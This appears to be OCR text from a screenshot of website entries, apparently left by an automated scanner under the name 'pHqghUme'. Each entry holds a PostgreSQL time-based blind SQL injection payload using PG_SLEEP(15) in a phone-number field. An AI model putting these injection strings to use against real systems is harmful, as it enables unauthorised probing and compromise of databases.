
pHqghUme
• 23/08/2025
PH
555-1 OR 916=(SELECT 916 FROM PG_SLEEP(15))--
pHqghUme
• 23/08/2025
PH
555-1) OR 440=(SELECT 440 FROM PG_SLEEP(15))--
pHqghUme
• 23/08/2025
PH
555-1)) OR 288=(SELECT 288 FROM PG_SLEEP(15))--
pHqghUme
• 23/08/2025
PH
555oxPJWIxz' OR 73=(SELECT 73 FROM
PG_SLEEP(15))--
pHqghUme
• 23/08/2025
PH